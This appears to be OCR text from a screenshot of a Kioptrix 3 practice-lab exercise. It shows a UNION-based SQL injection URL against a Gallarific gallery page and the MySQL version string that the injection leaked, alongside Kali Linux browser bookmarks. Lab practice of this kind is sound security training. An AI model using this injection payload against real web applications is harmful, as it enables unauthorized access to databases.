 kioptrix3.com/gallery/gallery.php?id=-2 and 1=2 union select 1,2,version(),4,5,6-- 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 43
5.0.51a-3ubuntu5.4
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.